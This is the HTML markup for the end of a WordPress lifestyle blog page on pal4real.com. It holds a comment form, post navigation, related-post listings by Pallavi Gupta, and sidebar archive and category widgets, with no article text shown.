		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/13/cricket-only-mens-game-with-huge-money/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pal4real.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='603' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div><!-- .comments-wrapper -->

                                
                        </div>

                    
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.pal4real.com/2019/03/13/are-female-targeting-audiences-changing/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Are Female targeting Audiences Changing?</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.pal4real.com/2019/07/04/jophies-wedding-pictures-blasts-internet-fans-compare-it-with-nickyanka/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Jophie’s wedding pictures blasts Internet, Fans compare it with Nickyanka</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <h3 class="theme-block-title">
                            Related Post                        </h3>
    		        
    	            <div class="related-posts">

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/29/on-demand-the-indian-cultural-ambassador-abroad/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/cultural-tourism-5264542_1280-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/india-news/" rel="category tag">india news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/29/on-demand-the-indian-cultural-ambassador-abroad/" rel="bookmark">
                                                        On Demand: The Indian Cultural Ambassador Abroad                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/29/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T10:13:51+00:00">January 29, 2026</time><time class="updated" datetime="2026-01-29T10:15:03+00:00">January 29, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/immigration-paradox-germany-election.jpg-300x146.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" rel="bookmark">
                                                        The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/26/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T12:41:10+00:00">January 26, 2026</time><time class="updated" datetime="2026-01-26T16:10:59+00:00">January 26, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-4.00.00-PM-e1768230185291-263x300.jpeg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                                        Let It Snow! Let It Snow In Berlin!                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/12/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T15:05:42+00:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T16:13:15+00:00">January 12, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/09/lovers-7258621_1280-300x199.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/09/16/" rel="bookmark"><time class="entry-date published" datetime="2025-09-16T10:12:09+00:00">September 16, 2025</time><time class="updated" datetime="2025-09-18T12:26:16+00:00">September 18, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/08/d60f474db2ba4f73a146aa3c4f7a1a9a-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/08/01/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T11:46:23+00:00">August 1, 2025</time><time class="updated" datetime="2025-08-01T11:53:37+00:00">August 1, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/07/eye-6186141_1280-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/love-poems/" rel="category tag">love poems</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    
                        <a  href="https://www.pal4real.com/category/music-news/" rel="category tag">music news</a>

                    
                        <a  href="https://www.pal4real.com/category/poems/" rel="category tag">poems</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                                        Eyes Speak the Truth: More Than Just a Sense                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/07/08/" rel="bookmark"><time class="entry-date published" datetime="2025-07-08T17:42:24+00:00">July 8, 2025</time><time class="updated" datetime="2025-07-17T11:20:53+00:00">July 17, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
    	            </div>

    			</div>

    		
                <div class="theme-block navigation-wrapper">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pal4real.com/2019/03/13/are-female-targeting-audiences-changing/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M3.828 9l6.071-6.071-1.414-1.414-8.485 8.485 8.485 8.485 1.414-1.414-6.071-6.071h16.172v-2h-16.172z" /></svg></span><span class="screen-reader-text">Previous post:</span><h4 class="entry-title entry-title-small">Are Female targeting Audiences Changing?</h4></a></div><div class="nav-next"><a href="https://www.pal4real.com/2019/07/04/jophies-wedding-pictures-blasts-internet-fans-compare-it-with-nickyanka/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M16.172 9l-6.071-6.071 1.414-1.414 8.485 8.485-8.485 8.485-1.414-1.414 6.071-6.071h-16.172v-2z" /></svg></span><span class="screen-reader-text">Next post:</span><h4 class="entry-title entry-title-small">Jophie’s wedding pictures blasts Internet, Fans compare it with Nickyanka</h4></a></div></div>
	</nav>                </div>
                
                </main>
            </div>

                            <div class="theme-panelarea-secondary column column-4 column-sm-12 order-2">
                    
<div class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.pal4real.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/29/on-demand-the-indian-cultural-ambassador-abroad/">On Demand: The Indian Cultural Ambassador Abroad</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/">The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/">Let It Snow! Let It Snow In Berlin!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/">The Outsider’s Warning: Inside Europe’s Right-Wing Uprising - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2067">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Pooja Rani</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2061">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/#comment-1986">Behind the Mask: Spider-Man’s Pain No One Sees</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/#comment-1985">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Rupesh Ojha</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/#comment-1816">Eyes Speak the Truth: More Than Just a Sense</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.pal4real.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.pal4real.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pal4real.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pal4real.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.pal4real.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.pal4real.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.pal4real.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.pal4real.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pal4real.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.pal4real.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pal4real.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pal4real.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/03/'>March 2017</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-19"><a href="https://www.pal4real.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.pal4real.com/category/education-news/">education news</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.pal4real.com/category/entertainment-news/">entertainment news</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.pal4real.com/category/health-news/">health news</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.pal4real.com/category/india-news/">india news</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.pal4real.com/category/lifestyle-news/">lifestyle news</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pal4real.com/category/love/">love</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pal4real.com/category/love-and-life/">love and life</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.pal4real.com/category/love-poems/">love poems</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pal4real.com/category/movies/">movies</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.pal4real.com/category/music-news/">music news</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.pal4real.com/category/poems/">poems</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.pal4real.com/category/relationships/">relationships</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.pal4real.com/category/sports-news/">sports news</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pal4real.com/category/technology-news/">technology news</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.pal4real.com/category/travel-news/">travel news</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.pal4real.com/category/tv-shows/">tv shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pal4real.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pal4real.com/category/world-news/">world news</a>
</li>
</ul></div></div></div></div>
                </div>
            
        </div>
    </div>


</div>

<div id="container-4664a9c70a924b3e50c642bece197006"></div>

	
	
            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">

                        <div class="header-searchbar-area">

                            <a href="javascript:void(0)" class="skip-link-search-start"></a>
                            
                            <form role="search" method="get" class="search-form" action="https://www.pal4real.com/">
				<label>
